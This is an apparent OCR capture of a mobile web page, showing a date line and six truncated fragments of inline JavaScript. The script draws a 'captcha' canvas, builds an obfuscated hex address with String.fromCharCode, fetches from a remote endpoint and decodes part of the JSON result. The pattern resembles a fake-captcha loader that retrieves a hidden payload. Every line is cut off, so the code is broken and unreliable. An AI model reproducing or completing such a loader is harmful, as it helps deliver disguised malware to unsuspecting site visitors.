
⏰ Updated on: 2026-04-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13